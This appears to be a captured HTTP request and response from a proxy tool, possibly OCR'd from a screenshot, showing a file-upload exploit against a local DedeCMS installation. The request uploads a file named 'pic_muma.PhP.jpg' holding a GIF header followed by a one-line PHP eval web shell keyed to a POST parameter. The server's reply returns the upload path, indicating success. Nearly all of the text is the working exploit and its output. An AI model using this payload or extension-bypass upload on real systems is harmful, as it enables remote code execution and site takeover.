 请求(Request)
原始(Raw) 参数(Params) 请求头(Headers) 16进制(Hex)
美化(Pretty) 原始(Raw) \n Actions
1 POST /dedecms/include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncNum=2
&langCode=zh-cn HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------243545354381704968231493603​49
8 Content-Length: 267
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/dedecms/member/article_add.php
2 Cookie: DedeUserID=1; DedeUserID__ckMd5=3ee48cea1dc06d80; DedeLoginTime=1619434986;
DedeLoginTime__ckMd5=1a890903905c3f01; PHPSESSID=19f9024a5fcfe03379d2e17af89210bc;
_csrf_name_199f2a60=81479450d5abf6886710c25c568a6641; _csrf_name_199f2a60__ckMd5=
012ba3e18220beb9; ENV_GOBACK_URL=
%2Fdedecms%2Fmember%2Fcontent_list.php%3Fchannelid%3D1
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------24354535438170496823149360349
6 Content-Disposition: form-data; name="upload"; filename="pic_muma.PhP.jpg"
7 Content-Type: image/jpeg
8
9 GIF89a <?php @eval($_POST['pass']) ?>
0 -----------------------------24354535438170496823149360349--
响应(Respons)
原始(Raw) 请求头(Headers) 16进制(Hex)
美化(Pretty) 原始(Raw) 响应内容(Render) \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Apr 2021 11:47:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.2.17
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 143
11
12 <script type="text/javascript">
window.parent.CKEDITOR.tools.callFunction(2, '/dedecms/uploads/allimg/210426/1-210
</script>